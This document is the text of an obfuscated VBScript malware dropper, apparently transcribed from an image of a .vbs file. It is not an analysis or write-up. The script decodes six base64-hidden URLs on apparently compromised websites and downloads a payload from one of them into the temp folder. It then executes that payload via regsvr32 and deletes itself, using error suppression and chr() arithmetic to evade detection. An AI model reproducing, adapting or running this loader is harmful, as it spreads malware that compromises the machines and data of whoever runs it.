 YlScZcZKeP.vbs
1 glKmfOKnQLYKnNs=1::on error resume next:Set FSO = CreateObject("Scripting.FileSystemObject")::Function Base64Decode(ByVal vCode):    With
CreateObject("Msxml2.DOMDocument.3.0").CreateElement("base64"):        .dataType = "bin.base64":        .text = vCode:        Base64Decode =
Stream_BinaryToString(.nodeTypedValue):    End With:End Function::Function Stream_BinaryToString(Binary):    With CreateObject("ADODB.Stream"):
.Type = 1:        .Open:        .Write Binary:        .Position = 0:        .Type = 2:        .CharSet = "utf-8":
Stream_BinaryToString = .ReadText:    End With:End Function::Dim LmPxinnpsd(6):::LmPxinnpsd(0) =
"aHR0cHM6Ly9jcmVlbW8ucGwvd3AtYWRtaW4vWktTMURjZHF1VVQ0QmI4S2Iv"::LmPxinnpsd(1) = "aHR0cDovL2ZpbG1tb2d6aXZvdGEucnMvU3ByeUFzc2V0cy9nRFIv"::LmPxinnpsd(2)
= "aHR0cDovL2RlbW8zNC5ja2cuaGsvc2VydmljZS9oaE1acmZDN01ubTlKRC8="::LmPxinnpsd(3) =
"aHR0cDovL2ZvY3VzbWVkaWNhLmluL2ZtbGliL0l4QkFCTWgwSTJjTE0zcXExR1Z2Lw=="::LmPxinnpsd(4) =
"aHR0cDovL2NpcHJvLm14L3ByZW5zYS9zaVpQNjlyQkZtaWJEdnVUUDFMLw=="::LmPxinnpsd(5) = "aHR0cDovL2NvbGVnaW91bmFtdW5vLmVzL2NnaS1iaW4vRS8=":::Execute("dIm
xml,Ws"&chr(-7328+7372)&"Db,FiLePaTH,u"&chr(6281-6199)&"L:"&chr(872280/7269)&"ml = ""MSXml2.SeRVERXmlht"&chr(-4790+4874)&"p.3"&chr(7943-7897)&
"0"":Ws = ""wscRipT.SHEll"":D"&chr(3908-3810)&" = ""aDo"&chr(-4831+4931)&"b."&chr(7496-7413)&"TReam"":seT ImSHdnYd"&chr(-9735+9821)&"R ="&chr(-
6409+6441)&"CreA"&chr(664564/5729)&"eOBjecT("&chr(8185-8066)&"s):TmP = imsHd"&chr(6120-6010)&"y"&chr(-5705+5805)&"vR.EX"&chr(714784/6382)&
"ANdeNvIroNmEnTSTrIngS(""%tmp%""):wiNDiR = iMshDnYdvr.ExPAndenvi"&chr(967632/8488)&"oNmE"&chr(2956-2846)&"TstRiNgs(""%wInDiR%"") ::Fi"&chr(504252/
4669)&"EPATH ="&chr(-2325+2357)&"tM"&chr(193200/1725)&" & ""\KzcEXke"&chr(-737+844)&"pr.Zvp"":::CaLl prog: SUb PROG:    r"&chr(343283/3539)&"nDOmiz"&
chr(-852+953)&":    INDeX = iNT((5 - 0 "&chr(-2843+2886)&" 1)*rnD + 0):  "&chr(27648/864)&" DiM msXML: seT mSxML = CreateOBJEcT(xmL)"&chr(4288-4230)&
" "&chr(213248/6664)&"  dIM"&chr(1315-1283)&"ST"&chr(1116630/9795)&"eAM: sE"&chr(5049-4933)&" str"&chr(9491-9390)&"am = crEaTEOB"&chr(4035-3929)&
"ECT(DB):    Ms"&chr(6528-6408)&"ML.oPEN"&chr(165728/5179)&""""&chr(484646/6826)&"Et"", BasE64Deco"&chr(167900/1679)&"e"&chr(-7354+7394)&"lmPxInNp"&
chr(555565/4831)&"d(iNdEX))"&chr(-1252+1296)&" "&chr(4920-4850)&"A"&chr(3366-3258)&"se:   "&chr(-6271+6380)&"sXML.sETReQueS"&chr(4327-4211)&"headE"&
chr(9390-9276)&" ""uSe"&chr(616740/5410)&"-Ag"&chr(3331-3230)&"NT"", ""vB"&chr(11025/147)&"baQgjyvRRb"&chr(-7289+7388)&"gfvlsc"""&chr(279212/4814)&
"  "&chr(8819-8710)&"sxML."&chr(-3076+3159)&"End:    w"&chr(724500/6900)&"TH st"&chr(927-813)&"ea"&chr(-7970+8079)&":        .TYPe"&chr(92512/2891)&"=
1:        .OpEN:        .w"&chr(3364-3250)&"ite MsXMl."&chr(-7017+7131)&"Esp"&chr(-7435+7546)&"NsEBody:        .savetOfIlE fILEPATH, 2:    end WitH: end
Sub")::ImshDnydVr.Exec(windir & "\sySTem32\regsVR32.Exe " & tmp & Base64Decode("XEtaY0VYa0VrcFIuWlZQ")):FSO.GetFile(WScript.ScriptFullName).delete